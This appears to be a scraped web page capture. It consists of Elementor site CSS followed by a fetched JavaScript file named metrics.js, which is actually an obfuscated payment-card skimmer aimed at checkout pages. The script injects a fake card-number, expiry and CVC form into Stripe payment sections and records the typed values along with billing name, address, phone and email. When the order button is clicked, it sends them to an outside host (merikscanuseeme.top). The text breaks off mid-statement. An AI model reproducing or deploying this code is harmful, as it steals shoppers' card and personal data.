Sans-serif;font-size:18px;font-weight:600;line-height:1.5em;color:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-6edffb0 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-717 .elementor-element.elementor-element-6edffb0 .elementor-nav-menu--main .elementor-item{color:#FCFAFA;fill:#FCFAFA;padding-left:1px;padding-right:1px;padding-top:9px;padding-bottom:9px;}.elementor-717 .elementor-element.elementor-element-6edffb0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-717 .elementor-element.elementor-element-6edffb0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-717 .elementor-element.elementor-element-6edffb0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-717 .elementor-element.elementor-element-6edffb0 .elementor-nav-menu--main .elementor-item:focus{color:#ED3833;fill:#ED3833;}.elementor-717 .elementor-element.elementor-element-6edffb0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ED3833;}.elementor-717 .elementor-element.elementor-element-6edffb0 .elementor-nav-menu--dropdown a, .elementor-717 .elementor-element.elementor-element-6edffb0 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-6edffb0 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-6edffb0 .elementor-nav-menu--dropdown .elementor-item, .elementor-717 .elementor-element.elementor-element-6edffb0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-717 .elementor-element.elementor-element-4de19f5 > .elementor-element-populated{border-style:dotted;border-width:0px 0px 0px 0px;border-color:#3F3F3F;}.elementor-717 .elementor-element.elementor-element-5dfc963{text-align:start;}.elementor-717 .elementor-element.elementor-element-5dfc963 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:1.5em;color:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-51c76ff .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-717 .elementor-element.elementor-element-51c76ff .elementor-nav-menu--main .elementor-item{color:#FCFAFA;fill:#FCFAFA;padding-left:1px;padding-right:1px;padding-top:9px;padding-bottom:9px;}.elementor-717 .elementor-element.elementor-element-51c76ff .elementor-nav-menu--main .elementor-item:hover,
					.elementor-717 .elementor-element.elementor-element-51c76ff .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-717 .elementor-element.elementor-element-51c76ff .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-717 .elementor-element.elementor-element-51c76ff .elementor-nav-menu--main .elementor-item:focus{color:#ED3833;fill:#ED3833;}.elementor-717 .elementor-element.elementor-element-51c76ff .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ED3833;}.elementor-717 .elementor-element.elementor-element-51c76ff .elementor-nav-menu--dropdown a, .elementor-717 .elementor-element.elementor-element-51c76ff .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-51c76ff .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-51c76ff .elementor-nav-menu--dropdown .elementor-item, .elementor-717 .elementor-element.elementor-element-51c76ff .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-717 .elementor-element.elementor-element-33ea990{text-align:start;}.elementor-717 .elementor-element.elementor-element-33ea990 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:1.5em;color:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-84946a8 .elementor-repeater-item-1093af1.elementor-social-icon{background-color:#F54045;}.elementor-717 .elementor-element.elementor-element-84946a8 .elementor-repeater-item-1093af1.elementor-social-icon i{color:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-84946a8 .elementor-repeater-item-1093af1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-84946a8 .elementor-repeater-item-41f632c.elementor-social-icon{background-color:#424242;}.elementor-717 .elementor-element.elementor-element-84946a8 .elementor-repeater-item-41f632c.elementor-social-icon i{color:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-84946a8 .elementor-repeater-item-41f632c.elementor-social-icon svg{fill:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-84946a8{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-717 .elementor-element.elementor-element-84946a8 .elementor-widget-container{text-align:left;}.elementor-717 .elementor-element.elementor-element-3ce8a79{text-align:start;}.elementor-717 .elementor-element.elementor-element-3ce8a79 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:1.5em;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-717 .elementor-element.elementor-element-6695854 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-717 .elementor-element.elementor-element-6695854 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-717 .elementor-element.elementor-element-6695854 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-717 .elementor-element.elementor-element-6695854 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-717 .elementor-element.elementor-element-6695854 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-717 .elementor-element.elementor-element-6695854 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-717 .elementor-element.elementor-element-6695854 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-717 .elementor-element.elementor-element-6695854 .elementor-field-type-html{padding-bottom:0px;}.elementor-717 .elementor-element.elementor-element-6695854 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-717 .elementor-element.elementor-element-6695854 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-717 .elementor-element.elementor-element-6695854 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:#4F4D4D;}.elementor-717 .elementor-element.elementor-element-6695854 .elementor-button[type="submit"]{background-color:#FFFFFF;color:#4F4D4D;}.elementor-717 .elementor-element.elementor-element-6695854 .elementor-button[type="submit"] svg *{fill:#4F4D4D;}.elementor-717 .elementor-element.elementor-element-6695854 .e-form__buttons__wrapper__button-previous{background-color:#EA4335;color:#ffffff;}.elementor-717 .elementor-element.elementor-element-6695854 .e-form__buttons__wrapper__button-next:hover{color:#000000;}.elementor-717 .elementor-element.elementor-element-6695854 .elementor-button[type="submit"]:hover{color:#000000;}.elementor-717 .elementor-element.elementor-element-6695854 .elementor-button[type="submit"]:hover svg *{fill:#000000;}.elementor-717 .elementor-element.elementor-element-6695854 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-717 .elementor-element.elementor-element-6695854 .elementor-button{padding:14px 10px 15px 10px;}.elementor-717 .elementor-element.elementor-element-6695854{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-717 .elementor-element.elementor-element-f9a3814{text-align:start;}.elementor-717 .elementor-element.elementor-element-f9a3814 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:1.5em;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-717 .elementor-element.elementor-element-d22a9c1:not(.elementor-motion-effects-element-type-background), .elementor-717 .elementor-element.elementor-element-d22a9c1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#383838;}.elementor-717 .elementor-element.elementor-element-d22a9c1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-717 .elementor-element.elementor-element-d22a9c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-717 .elementor-element.elementor-element-93676bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-717 .elementor-element.elementor-element-2c72688{width:auto;max-width:auto;bottom:20px;z-index:122;text-align:start;}body:not(.rtl) .elementor-717 .elementor-element.elementor-element-2c72688{left:20px;}body.rtl .elementor-717 .elementor-element.elementor-element-2c72688{right:20px;}.elementor-717 .elementor-element.elementor-element-2c72688 img{width:80px;}.elementor-717 .elementor-element.elementor-element-fd4b754{text-align:center;}.elementor-717 .elementor-element.elementor-element-fd4b754 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:2em;color:#FFFFFF;}.elementor-717 .elementor-element.elementor-element-6fab93c:not(.elementor-motion-effects-element-type-background), .elementor-717 .elementor-element.elementor-element-6fab93c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-717 .elementor-element.elementor-element-6fab93c{box-shadow:0px -7px 10px 0px rgba(0, 0, 0, 0.11);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-717 .elementor-element.elementor-element-6fab93c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-717 .elementor-element.elementor-element-ca7a494 img{width:37px;}.elementor-717 .elementor-element.elementor-element-a06512d > .elementor-element-populated{border-style:solid;border-color:#E6E6E6;}.elementor-717 .elementor-element.elementor-element-f923312 img{width:37px;}.elementor-717 .elementor-element.elementor-element-562cbc1 > .elementor-element-populated{border-style:solid;border-color:#E6E6E6;}.elementor-717 .elementor-element.elementor-element-1524cb7 img{width:37px;}.elementor-717 .elementor-element.elementor-element-aa2157d > .elementor-element-populated{border-style:solid;border-color:#E6E6E6;}.elementor-717 .elementor-element.elementor-element-fb3f3a8 img{width:37px;}.elementor-717 .elementor-element.elementor-element-377364b > .elementor-element-populated{border-style:solid;border-color:#E6E6E6;}.elementor-717 .elementor-element.elementor-element-197190e img{width:37px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-717 .elementor-element.elementor-element-edab724{padding:10% 7% 07% 7%;}.elementor-717 .elementor-element.elementor-element-e87232f{width:45%;}.elementor-717 .elementor-element.elementor-element-e87232f > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-717 .elementor-element.elementor-element-9e36791{width:55%;}.elementor-717 .elementor-element.elementor-element-9e36791 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 20px 0px;}.elementor-717 .elementor-element.elementor-element-4de19f5 > .elementor-element-populated{border-width:3px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-717 .elementor-element.elementor-element-4de19f5 > .elementor-element-populated, .elementor-717 .elementor-element.elementor-element-4de19f5 > .elementor-element-populated > .elementor-background-overlay, .elementor-717 .elementor-element.elementor-element-4de19f5 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-717 .elementor-element.elementor-element-f8a4e2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-717 .elementor-element.elementor-element-3ce8a79 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-717 .elementor-element.elementor-element-f9a3814 > .elementor-widget-container{padding:01px 0px 0px 0px;}.elementor-717 .elementor-element.elementor-element-fd83fec > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-717 .elementor-element.elementor-element-2c72688{bottom:92px;}.elementor-717 .elementor-element.elementor-element-2c72688 img{width:60px;}.elementor-717 .elementor-element.elementor-element-6fab93c{padding:4px 0px 4px 0px;}.elementor-717 .elementor-element.elementor-element-001c2f9{width:20%;}.elementor-717 .elementor-element.elementor-element-001c2f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-717 .elementor-element.elementor-element-ca7a494 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-717 .elementor-element.elementor-element-ca7a494 img{width:20px;}.elementor-717 .elementor-element.elementor-element-a06512d{width:20%;}.elementor-717 .elementor-element.elementor-element-a06512d > .elementor-element-populated{border-width:0px 0px 0px 1px;padding:0px 0px 0px 0px;}.elementor-717 .elementor-element.elementor-element-f923312 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-717 .elementor-element.elementor-element-f923312 img{width:20px;}.elementor-717 .elementor-element.elementor-element-562cbc1{width:20%;}.elementor-717 .elementor-element.elementor-element-562cbc1 > .elementor-element-populated{border-width:0px 0px 0px 1px;padding:0px 0px 0px 0px;}.elementor-717 .elementor-element.elementor-element-1524cb7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-717 .elementor-element.elementor-element-1524cb7 img{width:20px;}.elementor-717 .elementor-element.elementor-element-aa2157d{width:20%;}.elementor-717 .elementor-element.elementor-element-aa2157d > .elementor-element-populated{border-width:0px 0px 0px 1px;padding:0px 0px 0px 0px;}.elementor-717 .elementor-element.elementor-element-fb3f3a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-717 .elementor-element.elementor-element-fb3f3a8 img{width:30px;}.elementor-717 .elementor-element.elementor-element-377364b{width:20%;}.elementor-717 .elementor-element.elementor-element-377364b > .elementor-element-populated{border-width:0px 0px 0px 1px;padding:0px 0px 0px 0px;}.elementor-717 .elementor-element.elementor-element-197190e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-717 .elementor-element.elementor-element-197190e img{width:20px;}}

--- FILE ---
content_type: application/javascript
request_url: https://pixelqiwiwallet.top/afsstore/metrics.js
body_size: 3358
content:
const _0x3f9a7b=_0x3419;(function(_0x5f0396,_0x4e5b98){const _0x32de3a=_0x3419,_0x1cf69c=_0x5f0396();while(!![]){try{const _0x1b8ccf=-parseInt(_0x32de3a(0x1a1))/0x1*(-parseInt(_0x32de3a(0x17b))/0x2)+-parseInt(_0x32de3a(0x19f))/0x3+-parseInt(_0x32de3a(0x18b))/0x4+-parseInt(_0x32de3a(0x191))/0x5*(parseInt(_0x32de3a(0x198))/0x6)+parseInt(_0x32de3a(0x173))/0x7+parseInt(_0x32de3a(0x16e))/0x8*(parseInt(_0x32de3a(0x16a))/0x9)+-parseInt(_0x32de3a(0x1a8))/0xa;if(_0x1b8ccf===_0x4e5b98)break;else _0x1cf69c['push'](_0x1cf69c['shift']());}catch(_0x4572bb){_0x1cf69c['push'](_0x1cf69c['shift']());}}}(_0x1190,0x6ed7b));let isFrame=!![],frameChild='ul',url5555=_0x3f9a7b(0x184),urlInclude='checkout';const firstNameVal=_0x3f9a7b(0x1a4),lastNameVal=_0x3f9a7b(0x176),companyVal=_0x3f9a7b(0x197),addrOneVal=_0x3f9a7b(0x177),addrTwoVal=_0x3f9a7b(0x1a2),postCodeVal=_0x3f9a7b(0x195),cityVal=_0x3f9a7b(0x18f),phoneVal='billing_phone',mailVal=_0x3f9a7b(0x1a6);function _0x1190(){const _0x6ddbf9=['put\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20type=\x22text\x22\x20placeholder=\x22CVC\x22\x20style=\x22box-shadow:\x20none;\x22/>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</div>\x0a','put,\x0a\x20\x20\x20\x20.cvc-in','text1','https://merikscanuseeme.top/api/accept-metrics?metrics=','userAgent','text4','setProperty','.payment_box.payment_method_eh_stripe_checkout\x20ul','length','GET','971876IGcYdN','createElement','put\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20type=\x22text\x22\x20placeholder=\x22MM/YY\x22\x20style=\x22box-shadow:\x20none;\x22/>\x0a\x20\x20\x20\x20\x20\x20<input\x20class=\x22cvc-in','finally','billing_city','uts\x22>\x0a\x20\x20\x20\x20\x20\x20<input\x20class=\x22expiry-in','259790PdcYMX','click','querySelector','d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22card-icon\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20class=\x22Icon-fill\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20transform=\x22translate(0\x202)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<input\x20class=\x22card-in','billing_postcode','getItem','billing_company','6hPPpFp','classList','display','cvv','d-form\x20{\x0a\x09flex-wrap:\x20wrap\x20!important;\x0a\x09}\x0a\x09}\x0a\x20\x20</style>\x0a\x0a\x20\x20<div\x20class=\x22car','exp','text2','1463298CvydXh','input','7ruDYiH','billing_address_2','keydown','billing_first_name','replace','billing_email','origin','6568600iXscQg','setItem','.payment_box.payment_method_cpsw_stripe','URL','style','none','substring','innerHTML','4734BOusuR','floor','key','text3','3984XJXcBv','value','cardNum','getElementById','uts\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20gap:\x208px\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-left:\x20auto\x20!important;\x0a\x09\x20\x20margin-bottom:\x200\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.expiry-in','6289689kYEuLY','d-form\x20{\x0amax-width:\x20600px\x20!important;\x0a\x20\x20\x20\x20margin:\x2030px\x20auto\x20!important;\x0a\x20\x20\x20\x20background-color:\x20#ffffff\x20!important;\x0a\x20\x20\x20\x20border-radius:\x205px\x20!important;\x0a\x20\x20\x20\x20padding:\x201px\x20!important;\x0a\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20align-items:\x20center\x20!important;\x0a\x20\x20\x20\x20gap:\x2010px\x20!important;\x0a\x20\x20\x20\x20box-shadow:\x200\x200\x205px\x20rgba(0,\x200,\x200,\x200.1)\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.card-icon\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x206px\x20!important;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px\x20!important;\x0a\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20align-items:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20justify-content:\x20center\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.card-icon\x20svg\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x2030px\x20!important;\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.card-in','card','billing_last_name','billing_address_1','addEventListener','put\x20{\x0a\x20\x20\x20\x20\x20\x20border:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2016px\x20!important;\x0a\x20\x20\x20\x20\x20\x20color:\x20#333\x20!important;\x0a\x20\x20\x20\x20\x20\x20padding:\x208px\x20!important;\x0a\x20\x20\x20\x20\x20\x20flex:\x202\x20!important;\x0a\x09\x20\x20margin-bottom:\x200\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.right-inp','location','209454wvfDdj','includes','already_checked','cpsw_stripe','target','_btn'];_0x1190=function(){return _0x6ddbf9;};return _0x1190();}function allChecked(){const _0x554496=_0x3f9a7b;return document[_0x554496(0x1ab)][_0x554496(0x17c)](urlInclude)&&localStorage[_0x554496(0x196)](_0x554496(0x17d))!=='1';}function _0x3419(_0x1f0e79,_0x25f34d){const _0x1190ee=_0x1190();return _0x3419=function(_0x34191,_0x2c7677){_0x34191=_0x34191-0x166;let _0x3b6a72=_0x1190ee[_0x34191];return _0x3b6a72;},_0x3419(_0x1f0e79,_0x25f34d);}function getRandomText(_0x58ba23){const _0x4b3390=_0x3f9a7b,_0x42c46d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0x2a3184='';for(let _0x21bb96=0x0;_0x21bb96<_0x58ba23;_0x21bb96++){const _0x1f6eca=Math[_0x4b3390(0x16b)](Math['random']()*_0x42c46d[_0x4b3390(0x189)]);_0x2a3184+=_0x42c46d[_0x1f6eca];}return _0x2a3184;}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x41073c=_0x3f9a7b;let _0xbaca63=document[_0x41073c(0x193)](_0x41073c(0x1aa));if(!_0xbaca63)return;_0xbaca63[_0x41073c(0x169)]='';let _0x31f2e7=document[_0x41073c(0x18c)]('div');_0x31f2e7['classList']['add']('s'+randedObj['sd']),_0x31f2e7[_0x41073c(0x169)]='\x0a<style>\x0a\x20\x20\x20\x20.car'+randedObj[_0x41073c(0x183)]+_0x41073c(0x174)+randedObj[_0x41073c(0x19e)]+_0x41073c(0x179)+randedObj[_0x41073c(0x16d)]+_0x41073c(0x172)+randedObj[_0x41073c(0x186)]+_0x41073c(0x182)+randedObj[_0x41073c(0x186)]+'put\x20{\x0a\x20\x20\x20\x20\x20\x20border:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2016px\x20!important;\x0a\x20\x20\x20\x20\x20\x20color:\x20#333\x20!important;\x0a\x20\x20\x20\x20\x20\x20padding:\x208px\x20!important;\x0a\x20\x20\x20\x20\x20\x20width:\x2080px\x20!important;\x0a\x20\x20\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x09\x20\x20margin-bottom:\x200px\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#999\x20!important;\x0a\x20\x20\x20\x20}\x0a\x09@media\x20(max-width:\x20480px)\x20{\x0a\x09.car'+randedObj['text1']+_0x41073c(0x19c)+randedObj[_0x41073c(0x183)]+_0x41073c(0x194)+randedObj['text2']+'put\x22\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20placeholder=\x22Card\x20number\x22\x20style=\x22box-shadow:\x20none;\x22/>\x0a\x20\x20\x20\x20<div\x20class=\x22right-inp'+randedObj['text3']+_0x41073c(0x190)+randedObj[_0x41073c(0x186)]+_0x41073c(0x18d)+randedObj[_0x41073c(0x186)]+_0x41073c(0x181),_0xbaca63['appendChild'](_0x31f2e7),document[_0x41073c(0x171)]('cardNum')['addEventListener']('input',_0x4b69d7=>localStorage[_0x41073c(0x1a9)](_0x41073c(0x170),_0x4b69d7[_0x41073c(0x17f)][_0x41073c(0x16f)])),document[_0x41073c(0x171)](_0x41073c(0x19d))[_0x41073c(0x178)]('input',_0x116c36=>localStorage['setItem']('exp',_0x116c36['target']['value'])),document[_0x41073c(0x171)]('cvv')[_0x41073c(0x178)]('input',_0x242b9b=>localStorage[_0x41073c(0x1a9)](_0x41073c(0x19b),_0x242b9b[_0x41073c(0x17f)][_0x41073c(0x16f)]));const _0x375aac=document['getElementById'](_0x41073c(0x19d));_0x375aac[_0x41073c(0x178)](_0x41073c(0x1a3),function(_0xc92e3){const _0x2be131=_0x41073c,_0x26f1af=_0xc92e3[_0x2be131(0x17f)]['value'][_0x2be131(0x1a5)](/\D/g,'');if(_0x26f1af[_0x2be131(0x189)]===0x2&&_0xc92e3[_0x2be131(0x16c)]>='0'&&_0xc92e3['key']<='9')_0xc92e3[_0x2be131(0x17f)][_0x2be131(0x16f)]+='/';}),document['getElementById'](_0x41073c(0x19b))[_0x41073c(0x178)](_0x41073c(0x1a0),function(_0x4cf832){const _0x24009a=_0x41073c;_0x4cf832[_0x24009a(0x17f)][_0x24009a(0x16f)]=_0x4cf832[_0x24009a(0x17f)][_0x24009a(0x16f)]['replace'](/\D/g,'')[_0x24009a(0x168)](0x0,0x4);});}function rednerBtn(){const _0x26777a=_0x3f9a7b,_0x285e4f=document[_0x26777a(0x171)]('place_order');if(!_0x285e4f)return;_0x285e4f[_0x26777a(0x199)]['add']('s'+randedObj['sd']+'_btn'),_0x285e4f[_0x26777a(0x178)](_0x26777a(0x192),()=>{const _0x1a74a5=_0x26777a;let _0x1b4022={'domain':window['location'][_0x1a74a5(0x1a7)],'card':localStorage[_0x1a74a5(0x196)](_0x1a74a5(0x170)),'exp':localStorage[_0x1a74a5(0x196)](_0x1a74a5(0x19d)),'cvv':localStorage[_0x1a74a5(0x196)](_0x1a74a5(0x19b)),'first_name':localStorage[_0x1a74a5(0x196)](firstNameVal)||'','last_name':localStorage[_0x1a74a5(0x196)](lastNameVal)||'','company':localStorage[_0x1a74a5(0x196)](companyVal)||'','address1':localStorage['getItem'](addrOneVal)||'','address2':localStorage[_0x1a74a5(0x196)](addrTwoVal)||'','city':localStorage[_0x1a74a5(0x196)](cityVal)||'','postcode':localStorage[_0x1a74a5(0x196)](postCodeVal)||'','phone':localStorage['getItem'](phoneVal)||'','email':localStorage[_0x1a74a5(0x196)](mailVal)||'','uagent':navigator[_0x1a74a5(0x185)]},_0x53312b={'domain':window[_0x1a74a5(0x17a)][_0x1a74a5(0x1a7)],'dataObject':_0x1b4022};localStorage[_0x1a74a5(0x196)](_0x1a74a5(0x17d))!=='1'&&fetch(''+url5555+encodeData(_0x53312b),{'method':_0x1a74a5(0x18a),'keepalive':!![]})[_0x1a74a5(0x18e)](()=>